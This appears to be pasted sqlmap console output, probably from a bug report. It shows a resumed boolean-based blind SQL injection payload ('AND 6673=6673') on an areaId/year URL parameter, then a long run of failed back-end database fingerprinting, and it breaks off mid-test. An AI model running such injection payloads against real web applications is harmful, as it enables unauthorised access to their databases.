 custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[14:47:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: https://?areaId=320100000000&year=2021 AND 6673=6673
---
[14:47:45] [INFO] testing MySQL
[14:47:45] [WARNING] reflective value(s) found and filtering out
[14:47:45] [WARNING] the back-end DBMS is not MySQL
[14:47:45] [INFO] testing Oracle
[14:47:45] [WARNING] the back-end DBMS is not Oracle
[14:47:45] [INFO] testing PostgreSQL
[14:47:45] [WARNING] the back-end DBMS is not PostgreSQL
[14:47:45] [INFO] testing Microsoft SQL Server
[14:47:46] [WARNING] the back-end DBMS is not Microsoft SQL Server
[14:47:46] [INFO] testing SQLite
[14:47:46] [WARNING] the back-end DBMS is not SQLite
[14:47:46] [INFO] testing Microsoft Access
[14:47:46] [WARNING] the back-end DBMS is not Microsoft Access
[14:47:46] [INFO] testing Firebird
[14:47:46] [WARNING] the back-end DBMS is not Firebird
[14:47:46] [INFO] testing SAP MaxDB
[14:47:47] [WARNING] the back-end DBMS is not SAP MaxDB
[14:47:47] [INFO] testing Sybase
[14:47:47] [WARNING] the back-end DBMS is not Sybase
[14:47:47] [INFO] testing IBM DB2
[14:47:47] [WARNING] the back-end DBMS is not IBM DB2
[14:47:47] [INFO] testing HSQLDB
[14:47:47] [WARNING] the back-end DBMS is not HSQLDB
[14:47:47] [INFO] testing H2
[14:47:47] [WARNING] the back-end DBMS is not H2
[14:47:47] [INFO] testing Informix
[14:47:47] [WARNING] the back-end DBMS is not Informix
[14:47:47] [INFO] testing MonetDB
[14:47:47] [WARNING] the back-end DBMS is not MonetDB
[14:47:47] [INFO] testing Apache Derby
[14:47:47] [WARNING] the back-end DBMS is not Apache Derby
[14:47:47] [INFO] testing Vertica
[14:47:47] [WARNING] the back-end DBMS is not Vertica
[14:47:47] [INFO] testing Mckoi